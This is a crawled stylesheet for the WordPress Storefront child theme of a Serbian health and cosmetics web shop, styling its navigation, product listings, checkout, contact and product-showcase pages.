22,1768739559094]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/style.css?ver=6.8.3
body_size: 12860
content:
/*
/*
Theme Name:     Storefront Child Theme
Theme URI:      https://github.com/stuartduff/storefront-child-theme
Author:         Logic Solutions
Author URI:     http://logics.rs
Template:       storefront
Description:    This is a blank child theme for WooThemes StoreFront theme
Version:        1.0.0
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    storefront
*/

html,
body {
  min-height: 100%;
}

body {
  font-family: "Poppins", sans-serif;
  font-size: 17px;
  line-height: 24px;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #111111;
}

a,
a:hover,
a:focus,
a:active,
button,
button:hover,
button:focus,
button:active {
  outline: none !important;
  text-decoration: none;
}

a:hover {
  color: #ceb347;
}

blockquote {
  border-left: 3px solid red;
  font-style: italic;
  background: #9e9e9e38;
  padding: 20px 10px 20px 35px;
}

img {
  border-radius: 0px;
}
.main-navigation ul.menu > li > a,
h1,
h2 {
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  color: #000000;
  font-weight: 400;
}

.woocommerce-active .site-header .main-navigation {
  width: 60% !important;
}

header.entry-header {
  display: none;
}
.clear {
  clear: both;
}

@import url("https://fonts.googleapis.com/css?family=Montserrat:400,600,700&display=swap");
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");
@import url("https://fonts.googleapis.com/css?family=Lobster+Two:400,700&display=swap");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,900,900i&display=swap");

/* -------------------------------------------------------------------
 *     NAVIGATION MENU
 * ------------------------------------------------------------------- */

.woocommerce-active .site-header .main-navigation {
  width: 50%;
  clear: none;
  margin-top: 8px;
}

header#masthead {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgb(255, 255, 255);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  padding-top: 8px;
  z-index: 999;
  -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.1);
}

#menu-main_menu > li + li:before {
  content: "";
  position: absolute;
  display: block;
  width: 0;
  height: 0.8em;
  border-left: 1px dotted #919194;
  top: 50%;
  left: 0;
  margin-top: -1px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-navigation ul li a:hover,
.main-navigation ul li:hover > a,
.site-title a:hover,
a.cart-contents:hover,
.site-header-cart .widget_shopping_cart a:hover,
.site-header-cart:hover > li > a,
.site-header ul.menu li.current-menu-item > a {
  color: #98ab3f;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 13px;
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 19px;
  background-color: #fff;
  border: 1px solid #929f8f;
  color: #000;
  top: -5px;
  right: -11px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  overflow: hidden;
  padding-left: 1px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #929f8f;
  content: "\f07a";
  margin-top: -21px;
}

.storefront-primary-navigation .col-full {
  position: relative;
}

#masthead .site-branding {
  width: auto;
  margin-right: 0.1%;
  margin-bottom: 14px;
}

#masthead .site-branding img {
  max-width: 85px;
  margin-left: -28%;
}

.handheld-navigation {
  display: none;
}

/* Login icon in menu */

.login-in-menu {
  position: absolute;
  right: 28px;
  color: #000;
  top: 19px;
}

/* -------------------------------------------------------------------
 *     SEARCH
 * ------------------------------------------------------------------- */

.openBtn {
  background: transparent;
  border: none;
  padding: 0px 5px;
  font-size: 17px;
  cursor: pointer;
  position: absolute;
  right: 92px;
  top: 17px;
  font-family: inherit;
  font-weight: 400;
}

.openBtn:hover {
  background: transparent;
  color: #8e8b8b;
}

i.fa.fa-search {
  margin-right: 5px;
}

.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: rgba(116, 127, 60, 0.95);
}

.overlay-content {
  position: relative;
  top: 46%;
  width: 80%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

.overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 45px;
  font-size: 60px;
  cursor: pointer;
  color: white;
}

.overlay .closebtn:hover {
  color: #ccc;
}

.overlay input[type="text"] {
  padding: 15px;
  font-size: 17px;
  border: none;
  float: left;
  width: 80%;
  background: white;
}

.overlay input[type="text"]:hover {
  background: #f1f1f1;
}

.overlay button {
  float: left;
  width: 20%;
  padding: 15px;
  background: #ddd;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

.overlay button:hover {
  background: #bbb;
}

.overlay-content label {
  width: 80%;
}

.overlay-content .search-field {
  padding: 15px;
  font-size: 17px;
  border: none;
  float: left;
  width: 100%;
  background: #fff;
}

.overlay-content .search-submit {
  float: right;
  width: 20%;
  padding: 15px;
  background: #ddd;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

/* search form on search page no results */
.error-404.not-found input.search-submit {
  background-color: #97ab3f;
  border: 2px solid #97ab3f;
  padding: 0.5em 1.4em;
}

.error-404.not-found input.search-submit:hover,
.error-404.not-found input.search-submit:focus,
.error-404.not-found input.search-submit:active {
  background-color: #ffffff;
}

/* -------------------------------------------------------------------
 *     HOME PAGE
 * ------------------------------------------------------------------- */

body.home #content .col-full,
body.page-template-template-onama #content .col-full,
body.page-template-template-kozmetika #content .col-full,
body.page-template-template-vita-gold #content .col-full,
body.page-template-template-kolagen #content .col-full,
body.page-template-template-msm-kolagen #content .col-full,
body.page-template-products-page-php #content .col-full,
body.page-id-6408 #content .col-full,
body.page-id-6502 #content .col-full,
body.page-id-6593 #content .col-full {
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}

.hometemplate article {
  display: none;
}

.pink-infobox .elementor-alert {
  border-radius: 10px;
}

/**** Home Slider Section ****/

#bhc-homeslider .carousel-indicators {
  z-index: 5;
}
#bhc-homeslider .carousel-caption {
  right: auto;
  left: 10%;
  width: 35%;
  height: 100%;
  text-align: left;
  top: 35%;
}

#bhc-homeslider .carousel-caption h3,
#bhc-homeslider .carousel-caption h4 {
  margin-bottom: 10px;
}
#bhc-homeslider .carousel-caption h3 {
  color: #98ab3f;
  font-size: 45px;
  font-family: "Montserrat", "HelveticaNeue", "Helvetica Neue", sans-serif;
}

#bhc-homeslider .carousel-caption h4 {
  font-size: 70px;
  color: #90815b;
  font-weight: 300;
  font-family: "Playfair Display", serif;
  line-height: 70px;
}

#bhc-homeslider .carousel-caption p {
  color: #6d604c;
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 20px;
}

#bhc-homeslider .carousel-control-next,
.carousel-control-prev {
  width: 6%;
}
#bhc-homeslider .carousel-control-next-icon,
.carousel-control-prev-icon {
  width: 60px;
  height: 60px;
  background-size: contain;
}

#bhc-homeslider .carousel-control-prev-icon {
  background-image: url("images/arrow-left.png");
}

#bhc-homeslider .carousel-control-next-icon {
  background-image: url("images/arrow-right.png");
}

#bhc-homeslider .carousel-caption.for-omega-only {
  left: auto;
  right: 18%;
  top: 35%;
}

/**** Banner Box Section ****/

.banner-top .box1,
.banner-top .box2 {
  padding: 0;
}

.banner-top .box-col {
  position: relative;
  overflow: hidden;
}

.banner-top .box1 .box-col {
  border-right: 1px solid #fff;
}

.banner-top .box-col img {
  width: 100%;
  -webkit-transition: all 1s linear;
  -moz-transition: all 1s linear;
  -ms-transition: all 1s linear;
  -o-transition: all 1s linear;
  transition: all 1s linear;
  -moz-transform: scale3d(1, 1, 1);
  -webkit-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.banner-top .box-col:hover img {
  -moz-transform: scale3d(1.1, 1.1, 1.1);
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -o-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
  -webkit-transition: all 1s linear;
  -moz-transition: all 1s linear;
  -ms-transition: all 1s linear;
  -o-transition: all 1s linear;
  transition: all 1s linear;
}

.site-content {
  margin-top: 5px;
}
.home .site-content {
  margin-top: 75px;
}

#celesteCarousel .add-to-card {
  display: block;
}

/* HOME PAGE INTRO */

.bhc-three-box-section {
  padding: 80px 0px 40px;
}

.three-image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}

.three-image a:before,
.three-image a:after {
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  content: "";
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.three-image a:before {
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  content: "";
}

.three-image a:after {
  border-right: 2px solid #fff;
  border-left: 2px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  content: "";
}

.three-image a:hover:after,
.three-image a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.m-top-20 {
  margin-top: 28px;
}

.top-banner-info p {
  margin-bottom: 0px;
}

/* -------------------------------------------------------------------
 *     HOME PAGE PRODUCTS SECTION
 * ------------------------------------------------------------------- */

h2.pro-title {
  text-align: center;
  text-transform: uppercase;
  padding: 20px 0px;
  margin: 30px auto;
  letter-spacing: 0px;
}

h2.pro-title span {
  font-weight: 600;
  color: #96ab3f;
  letter-spacing: 2px;
}

.bhc-products {
  width: 100%;
  height: 100%;
  border: 1px solid #cecece70;
  padding: 10px;
}

.bhc-products:hover {
  -webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}

.bhc-products .row {
  margin-right: 0px;
  margin-left: 0px;
  height: 100%;
}

.bhc-p-img {
  background-color: #ececec63;
}

.bhc-products img,
#celeste ul li img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.bhc-products:hover img,
#celeste ul li:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

.bhc-p-desc {
  padding-top: 25px;
  text-align: center;
  height: 100%;
  position: relative;
}

.bhc-p-desc h3 {
  font-size: 1.1em;
  text-transform: uppercase;
  font-weight: 600;
  color: #5a5a5a;
  margin-bottom: 15px;
}

.bhc-p-desc h3:hover {
  color: #98ab3f;
  cursor: pointer;
}

.bhc-p-desc .price,
.celeste .price {
  font-size: 20px;
  color: #98ab3f;
}

.custom-text {
  display: block;
  margin: 10px auto;
  font-size: 15px;
  line-height: 17px;
}

.add_to_cart_button {
  position: relative;
  display: inline-block;
  border: 2px solid #97ab3f;
  background: none;
  font-family: "Montserrat", "HelveticaNeue", "Helvetica Neue", sans-serif;
  font-style: normal;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  padding: 10px 27px;
  font-size: 14px;
  color: #97ab3f;
  width: auto;
  text-align: center;
  opacity: 1;
  margin-top: 10px;
  font-weight: 400;
}

.add_to_cart_button:hover {
  border: 2px solid transparent;
  background-color: #97ab3f;
  color: #ffffff;
}

.add-to-card .added_to_cart {
  max-width: 171px;
  width: 100%;
  margin-top: 10px;
}

.bhc-rating .star-rating {
  margin: 0 auto 10px;
}

.woocommerce-message {
  background-color: #aeb590 !important;
}

.woocommerce-error {
  background-color: #d0654d !important;
}

.woocommerce-info {
  background-color: #c1a245 !important;
}

.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd294;
}

.star-rating span:before,
.quantity .plus,
.quantity .minus,
p.stars a:hover:after,
p.stars a:after,
.star-rating span:before,
#payment
  .payment_methods
  li
  input[type="radio"]:first-child:checked
  + label:before {
  color: #ffc107 !important;
}

.custom-fld {
  padding-top: 20px;
  line-height: 20px;
  font-size: 16px;
}

.addEffect:hover,
.addEffect:focus {
  color: #fff !important;
  background-color: #9bc46f;
  box-shadow: 0 0.375rem 0.75rem rgba(91, 127, 52, 0.4);
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

/* Add css rules for products on stock / out of stock - add to cart button and go to single page */

.add-to-card {
  display: none;
}

.bhc28 .add-to-card {
  display: block;
}

.bhc28 .go-to-product {
  display: none;
}

.bhc-p-desc .price del {
  display: block;
}

/* -------------------------------------------------------------------
 *     PROMO BANNER PRODUCT SECTION
 * ------------------------------------------------------------------- */

hr.style-two {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.27),
    rgba(0, 0, 0, 0)
  );
  margin-top: 65px;
  background-color: #ccc0;
}

.new-arrivals-area {
  min-height: 650px;
}

.new-arrivals-content {
  padding-top: 50px;
}

.new-arrivals-content h3 {
  border-bottom: 2px solid #6d604c;
  color: #6d604c;
  display: inline-block;
  font-size: 28px;
  letter-spacing: 5px;
  margin: 0;
}
.new-arrivals-content h1 {
  color: #113059;
  font-size: 70px;
  font-weight: bold;
  line-height: 85px;
  margin-bottom: 5px;
  margin-top: 20px;
  background: -webkit-linear-gradient(#78b2d0, #122f57);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.new-arrivals-content h2 {
  border: 2px solid #ac9f79b5;
  color: #aca076;
  display: inline-block;
  font-size: 30px;
  font-weight: 600;
  line-height: 45px;
  margin-top: 20px;
  padding: 0 30px;
  text-transform: uppercase;
}

.new-arrivals-content p {
  color: #333;
  font-size: 20px;
  line-height: 25px;
  margin-top: 10px;
  margin-bottom: 25px;
}

.organic-btn a {
  border: 2px solid #6d604c;
  border-radius: 30px;
  display: inline-block;
  font-size: 18px;
  padding: 5px 25px;
  text-transform: uppercase;
}

.organic-btn.new-arrivals-btn a {
  padding: 10px 30px;
}

.organic-btn.new-arrivals-btn a:hover {
  color: #946e33;
}

/* -------------------------------------------------------------------
 *     CELESTE COSMETIC SLIDER SECTION
 * ------------------------------------------------------------------- */

#celeste {
  padding: 20px 0px 50px;
}

.slick-list.draggable img {
  width: 55%;
}

.wcpscwc-product-slider button.slick-prev {
  background-color: #97ab3f;
}

#celeste ul.products li {
  margin: 10px !important;
  padding-bottom: 25px !important;
}

#celeste button.slick-prev,
#celeste button.slick-next {
  background-color: #97ab3f !important;
}

#celeste button.slick-prev:hover,
#celeste button.slick-prev:focus,
#celeste button.slick-next:hover,
#celeste button.slick-next:focus {
  background-color: #555 !important;
}

/* -------------------------------------------------------------------
 *     SHOP PAGE
 * ------------------------------------------------------------------- */

.forCategories {
  border-left: 5px solid #478e29;
  padding-left: 5px;
  position: relative;
  margin-bottom: 20px;
}

.forCategories h4 {
  font-size: 18px;
  margin: 0px;
  color: #97ab3f;
  padding: 0px;
}

.forCategories h3 {
  font-size: 28px;
  margin: 0px;
  text-transform: uppercase;
  vertical-align: text-bottom;
  font-weight: bold;
}
/*
ul.products li:hover {
	padding-bottom:7px;
}
*/

/*
ul.products li:hover {
    -webkit-box-shadow: 0 10px 30px 0 rgba(0,0,0,0.15);
    box-shadow: 0 10px 30px 0 rgba(0,0,0,0.15);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
}*/

.page-template-products-page-php ul.products li:hover {
  box-shadow: none;
}

ul.products li.outofstock a.button {
  position: relative;
  display: inline-block;
  border: 2px solid #97ab3f;
  background: none;
  font-family: "Montserrat", "HelveticaNeue", "Helvetica Neue", sans-serif;
  font-style: normal;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  padding: 10px 27px;
  font-size: 14px;
  color: #97ab3f;
  width: auto;
  text-align: center;
  opacity: 1;
  margin-top: 10px;
  font-weight: 400;
}

h4.shopText {
  margin: 40px 0px;
}

ul.products.columns-4 li {
  padding: 10px 10px 15px;
}

li.outofstock a.button:hover {
  border: 1px solid transparent;
  background: #97ab3f;
  color: #fff;
}

/* -------------------------------------------------------------------
 *     SINGLE PRODUCT PAGE
 * ------------------------------------------------------------------- */

.single #page .product_title {
  letter-spacing: 1px;
  margin-bottom: 10px;
}

.single-product div.product .woocommerce-product-gallery img {
  margin: 0 auto !important;
}

.single #page .woocommerce-tabs {
  padding-top: 0px;
  margin-bottom: 32px;
  background: #fafafa;
}

.single #page .woocommerce-tabs ul.tabs {
  margin-bottom: 45px;
  text-align: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top: none;
  overflow: hidden;
  position: relative;
  float: none;
  margin-right: 0px;
  width: 100%;
}

.single #page .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0 15px;
  border: none;
  display: inline-block;
  position: relative;
  z-index: 0;
  border-bottom: 2px solid transparent;
}

.single #page .woocommerce-tabs ul.tabs li.active,
.single #page .woocommerce-tabs ul.tabs li:hover,
.single #page .woocommerce-tabs ul.tabs li:active {
  border-bottom: 2px solid #97ab3f;
  -webkit-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

.single #page .woocommerce-tabs ul.tabs li a {
  color: #000;
}

.single #page .woocommerce-tabs ul.tabs li.active a,
.single #page .woocommerce-tabs ul.tabs li:hover a {
  color: #97ab3f;
}

.single #page .woocommerce-tabs ul.tabs li::after {
  content: none;
}

.single #page .woocommerce-tabs .panel {
  display: block;
  width: 100%;
  float: none;
  padding: 0px 20px;
  margin: 0 auto;
}

.single
  #page
  #reviews
  .commentlist
  li
  .comment_container
  .comment-text
  .star-rating {
  float: none;
  height: 1.5em;
}

.pswp__bg {
  background: rgba(136, 148, 138, 0.98);
}

.single .single_add_to_cart_button,
.storefront-sticky-add-to-cart .storefront-sticky-add-to-cart__content-button {
  background-color: #fff;
  color: #333;
  border: 2px solid #333333;
  padding: 0.5em 1.41575em;
}

.single .single_add_to_cart_button:hover,
.storefront-sticky-add-to-cart
  .storefront-sticky-add-to-cart__content-button:hover {
  background-color: #97ab3f;
  border-color: #97ab3f;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

.storefront-sticky-add-to-cart__content-title strong {
  color: #9aae47;
}

.archive .storefront-sorting {
  margin-bottom: 2.617924em;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  line-height: 50px;
}

.archive .woocommerce-result-count {
  float: right;
}

.archive .woocommerce-products-header {
  display: none;
}
.single .storefront-product-pagination a[rel="prev"] {
  left: -400px;
}

.single .storefront-product-pagination a[rel="next"] {
  right: -400px;
}

.single-product div.product form.cart {
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
}

.single-product div.product .product_meta {
  border: 0px !important;
  padding-top: 0px !important;
}

.single-product div.product .product_meta a {
  text-decoration: none !important;
  color: #97ab3f;
}

.single-product div.product .product_meta a:hover {
  text-decoration: underline !important;
  color: #000;
}

.single.single-product section.related.products ul.products li.product img {
  width: 73%;
}

/* Quantity button */

#quantity {
  outline: none !important;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#quantity .quantity-button {
  border: 2px solid transparent;
  color: #000;
  background: #f3f3f3;
  display: inline-block;
  padding: 10px;
  padding-right: 9px;
  text-align: center;
  cursor: pointer;
}

#quantity .quantity-button:hover,
#quantity .quantity-button:active,
#quantity .quantity-button:focus {
  outline: none;
  background: #e2e2e2;
}

#quantity .qty {
  background-color: white;
  padding: 9px 5px;
  text-align: center;
  color: #000;
  border: 2px solid #f3f3f3;
  box-shadow: none;
  outline: none;
  margin-right: 1px;
}

/* Removing spinner on input of number */
/* For Firefox */

#quantity input[type="number"] {
  -moz-appearance: textfield;
}

/* Webkit browsers like Safari and Chrome */

#quantity input[type="number"]::-webkit-inner-spin-button,
#quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce-tabs .panel h2:first-of-type {
  display: none;
}
body.single .products.columns-3 {
  padding-left: 15px;
}

body.single ul.products.columns-3 li {
  padding: 10px 10px 15px;
}

span.sku_wrapper {
  display: none !important;
}

.single .related.products ul.products.columns-3 li.product {
  margin-right: 3.5%;
}

.single p.gramaza {
  font-size: 20px;
  color: #000;
  font-weight: 500;
  margin-bottom: 10px;
}

.single-product .summary .woocommerce-product-rating {
  margin-bottom: 0.5em !important;
  margin-top: 0.3em !important;
}

.single-product div.product p.price {
  margin: 0.9em 0 !important;
}

table.kolagen-table tr td {
  border-bottom: 1px solid #e5e6e7;
  padding: 0.5em 0.75em;
  vertical-align: top;
}

/* If gramaza is empty */

.gramaza:empty {
  display: none;
}

/* -------------------------------------------------------------------
 *     CHECKOUT PAGE
 * ------------------------------------------------------------------- */

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2,
.woocommerce-account .col2-set .col-1,
.woocommerce-account .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce-checkout .form-row,
.woocommerce-account .form-row {
  display: block;
  margin-right: 0px;
  margin-left: 0px;
}

.woocommerce-checkout .form-row input,
.woocommerce-account .form-row input,
#comment {
  border: 2px solid #e9e9e9;
  box-shadow: none;
  background-color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-content a {
  text-decoration: underline;
}

/* -------------------------------------------------------------------
 *     MY ACCOUNT PAGE
 * ------------------------------------------------------------------- */

.woocommerce-account .col2-set#customer_login .col-1 {
  width: 100%;
  border-bottom: 2px solid #e9e9e9;
}

.woocommerce-account .col2-set#customer_login .col-2 {
  width: 100%;
}

/* -------------------------------------------------------------------
 *     REGISTRATION PAGE
 * ------------------------------------------------------------------- */

.regist-form .login-form label.head {
  margin-bottom: 3px;
}

.regist-form .login-form label.head span {
  color: red;
}

.regist-form .login-form input {
  border: 2px solid #e9e9e9;
  box-shadow: none;
  background-color: #fff;
  border-radius: 0px;
  line-height: 32px;
  font-size: 18px;
  height: 51px;
}

.regist-form .login-form .btn-register {
  margin: 0 auto;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 10px 35px;
  margin: 20px auto 0px;
  box-sizing: border-box;
  border: 2px solid #97ab3f;
  outline: none;
  cursor: pointer;
  display: block;
  color: #96a262;
  background: rgba(199, 65, 132, 0);
  line-height: 20px;
}

.regist-form .login-form .btn-register:hover {
  color: #aba5a5;
  background-color: #dedddd70;
  border: 2px solid #aba5a5;
}

/* -------------------------------------------------------------------
 *     CONTACT PAGE
 * ------------------------------------------------------------------- */

.form-horizontal .input-group {
  margin-bottom: 20px;
}

form .input-group-addon {
  padding: 14px 17px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #fff;
  text-align: center;
  background-color: #869640;
  border: none;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

input.contact-form-control,
textarea.contact-form-control {
  display: block;
  width: 100%;
  font-size: 18px;
  line-height: 1.5;
  color: #525252;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ddd;
  padding: 10px 15px;
  box-shadow: none;
  border-left-color: transparent;
}

.wpcf7-form-control-wrap {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

form.wpcf7-form textarea {
  resize: none;
  height: 122px;
  outline: none;
}

span.wpcf7-not-valid-tip {
  color: #c54c4c;
  display: inline-table;
  padding: 2px 14px;
  background: #eae0a2;
  width: 100%;
  font-size: 0.9em;
}

.send_btn input {
  position: absolute;
  right: 0px;
  background-color: #869640;
  color: #fff;
  border: 2px solid transparent;
  padding: 0.5em 1.4em;
}

.send_btn input:hover {
  border-color: #869640;
  background-color: #ffffff;
  color: #869640;
}

/* -------------------------------------------------------------------
 *     ABOUT US PAGE
 * ------------------------------------------------------------------- */

#bhc-aboutus {
  text-align: center;
  position: relative;
  height: 476px;
  background-color: #e5e5e5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  background-image: url("images/aboutus-bg.jpg");
  margin: -59px 3% 50px;
}

.aboutus h2 {
  font-family: "Lobster Two", cursive;
  text-transform: none;
  font-size: 40px;
  margin-bottom: 10px;
  line-height: 38px;
}

.aboutus p + h2 {
  margin-top: 1.5em;
}

hr.style-one {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 1),
    rgba(0, 0, 0, 0)
  );
  background-color: #ccc0;
  width: 20%;
  margin: 0 auto 25px;
}

.image-cropped {
  margin-top: -165px;
  margin-bottom: 20%;
}

.image-cropped img,
.second-image-cropped img {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.image_off,
.image-cropped:hover .image_on {
  display: none;
}
.image_on,
.image-cropped:hover .image_off {
  display: block;
}

/* -------------------------------------------------------------------
 *     PRIVACY PAGE
 * ------------------------------------------------------------------- */

.privacy-page ul li,
.kolagen-msm-section ul li {
  position: relative;
  list-style: none;
}

.privacy-page ul li:before {
  content: " ";
  position: absolute;
  width: 4%;
  border: 2px solid #97ab3f;
  vertical-align: middle;
  top: 11px;
  left: -6%;
}

.privacy-page.terms ul li:before {
  border: 2px solid #e8b929;
}

.privacy-page ul li strong {
  margin-bottom: 5px;
  display: inline-block;
}

.privacy-page ol {
  list-style: disc;
  margin-left: 70px;
}

/* -------------------------------------------------------------------
 *     COSMETIC SINGLE PAGE
 * ------------------------------------------------------------------- */

.cosmetic-single {
  background: url(images/blurred-seed.png) no-repeat right top,
    url(images/blurred-seed2.png) no-repeat left top;
}

.left-bg,
.right-bg {
  height: 75%;
  margin: 0 auto;
  padding: 0;
  position: absolute;
  z-index: 200;
  width: 100%;
  overflow: hidden;
}

.left-bg {
  background: url(images/seed2.png) 5% 55% no-repeat fixed;
}

.right-bg {
  background: url(images/seed1.png) 95% 60% no-repeat fixed;
}

.sector-invictum {
  margin: 10% auto 7%;
}

h1.cosmetic-title,
h2.cosmetic-title {
  text-align: center;
  font-size: 120px;
  font-family: "Playfair Display", serif;
  text-shadow: 3px 0px 8px rgba(150, 150, 150, 1);
}

h2.cosmetic-subtitle,
h2.vitagold-gel-subtitle,
h2.nail-cosmetic-subtitle,
h3.cosmetic-subtitle {
  font-size: 72px;
  font-family: "Playfair Display", serif;
  color: #406618;
  text-align: right;
  margin-top: -90px;
  margin-right: 17%;
  text-transform: none;
}

h2.cosmetic-title {
  margin-top: auto !important;
  margin-right: auto !important;
}

h3.cosmetic-subtitle {
  border-top: none;
  margin-top: -118px;
  margin-right: 22%;
}

img.img-firstup {
  margin: 30px auto;
}

.media {
  zoom: 1;
  text-align: right;
  position: relative;
}

.media.feature:first-child {
  margin-bottom: 14%;
  margin-top: 66%;
}

.media > .pull-right {
  float: right;
}

.feature img {
  margin: 0 auto;
  position: absolute;
  right: -30%;
}

.media-heading {
  float: left;
  font-size: 20px;
  color: #406618;
  font-family: "Playfair Display", serif;
}

.first .media-heading {
  margin-left: 44%;
}

.second .media-heading {
  margin-left: 23%;
}

.media.feature.leftrow:first-child {
  margin-top: 66%;
  margin-bottom: 13%;
}

.leftrow .media-heading {
  float: right;
}

.feature.leftrow img {
  margin: 0 auto;
  position: absolute;
  left: -24%;
  right: auto;
  top: -58%;
}

.leftrow .media-heading {
  margin-left: 38%;
  margin-bottom: 0px;
  margin-top: -2px;
}

.feature.fourth.leftrow img {
  top: -21%;
  left: -30%;
}

.fourth.leftrow .media-heading {
  margin-left: 1%;
  margin-top: 15px;
}

.invictum-vithlogo {
  padding-left: 10px;
  background: url(images/shaped-logo.png) no-repeat 100% 100%;
  color: #333;
}

.sector-balm {
  margin: 1% auto 4%;
  position: relative;
  background: url(images/balm.png) no-repeat right top;
}

.balm-images {
  position: absolute;
  bottom: 97px;
}

.balm-images img {
  max-width: 40%;
  display: inline-block;
  vertical-align: bottom;
}

.balm-images img:first-child {
  margin-right: 20px;
}

.single-balm-img {
  position: absolute;
  right: 0px;
}

.single-balm-text {
  padding-top: 24%;
  background: #ffffffc4;
  padding: 5% 3% 1% 0%;
  margin-top: 2%;
  color: #333;
  margin-bottom: 11%;
}

.un-image {
  display: none;
}
.un-image img {
  margin: 0 auto;
}

.vg-img {
  float: left;
  max-width: 50%;
  margin-right: 30px;
  margin-top: 50px;
}

/* -------------------------------------------------------------------
